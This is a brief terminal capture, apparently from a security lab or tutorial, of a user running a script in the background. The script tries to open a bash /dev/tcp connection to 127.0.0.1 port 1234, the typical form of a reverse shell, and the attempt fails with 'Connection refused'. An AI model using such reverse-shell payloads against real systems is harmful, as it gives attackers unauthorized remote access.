 g2h@DESKTOP-PUUMDLH:~$ bash</tmp/1&
[1] 481
g2h@DESKTOP-PUUMDLH:~$ bash: connect: Connection refused
bash: line 1: /dev/tcp/127.0.0.1/1234: Connection refused
id
uid=1000(g2h) gid=1000(g2h) groups=1000(g2h),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),
44(video),46(plugdev),116(netdev)
[1]+  Exit 1                  bash < /tmp/1
g2h@DESKTOP-PUUMDLH:~$